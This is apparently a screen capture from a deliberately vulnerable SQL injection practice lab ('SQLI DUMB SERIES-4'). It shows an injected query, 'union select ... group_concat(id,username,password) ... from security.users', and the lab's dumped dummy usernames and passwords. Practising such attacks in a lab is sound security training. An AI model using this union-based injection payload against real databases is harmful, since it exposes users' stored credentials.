 Welcome Dhakkan
SELECT * FROM users WHERE id=("0") union select 1,group_concat(id,username,password),3 from security.users-- -") LIMIT 0,1
Your Login name:1DumbDumb,2AngelinaI-kill-
you,3Dummyp@ssword,4securecrappy,5stupidstupidity,6supermangenious,7batmanmob!le,8adminadmi
Your Password:3
SQLI DUMB SERIES-4